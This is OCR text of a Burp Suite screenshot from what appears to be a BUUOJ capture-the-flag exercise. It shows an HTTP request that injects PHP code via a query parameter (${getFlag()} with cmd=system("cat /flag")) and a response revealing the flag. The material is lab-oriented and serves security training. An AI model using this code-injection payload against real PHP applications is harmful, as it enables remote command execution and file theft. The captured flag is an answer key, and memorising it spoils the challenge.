 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < >
目标: http://87f25e34-9219-4782-b979-69d0a98fe4c3.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /next.php?\S*=${getFlag()}&cmd=
system(%22cat%20/flag%22); HTTP/1.1
2 Host: 87f25e34-9219-4782-b979-69d0a98fe4c3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 14 Jul 2023 15:24:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 65
8
9 flag{d733561a-ec9a-4c29-ba59-1804635930fc}
10
11 system("cat /flag");
12
搜索... 0匹配
Inspector
选择 42 (0x2a)
选中文本
flag{d733561a-ec9a-4c29-ba59-1804
635930fc}
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 0
请求头 7
响应头 6
完成
245字节 | 34 millis